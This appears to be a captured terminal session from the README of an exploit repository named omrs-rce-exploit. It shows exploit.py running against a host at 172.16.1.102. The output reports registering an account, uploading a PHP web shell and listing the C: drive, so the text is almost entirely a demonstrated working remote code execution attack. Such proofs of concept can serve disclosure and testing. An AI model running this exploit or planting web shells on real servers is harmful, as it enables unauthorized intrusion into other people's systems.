 p3ta in omrs-rce-exploit on main
❯ python3 exploit.py -u http://172.16.1.102:80 -c 'dir c:\'
[+] Registered with mobile phone 637944001 and password 'dante123'
[+] PHP shell uploaded
[+] Command output
 Volume in drive C has no label.
 Volume Serial Number is EF32-6694

 Directory of c:\

06/23/2022  05:07 PM    <DIR>          Apache24
07/18/2022  09:32 PM    <DIR>          Apps
12/07/2019  01:14 AM    <DIR>          PerfLogs
07/18/2022  08:36 PM    <DIR>          php
07/26/2022  10:24 PM    <DIR>          Program Files
07/18/2022  09:21 PM    <DIR>          Program Files (x86)
12/09/2023  03:17 PM    <DIR>          Users
07/26/2022  10:24 PM    <DIR>          Windows
               0 File(s)              0 bytes
               8 Dir(s)   8,899,969,024 bytes free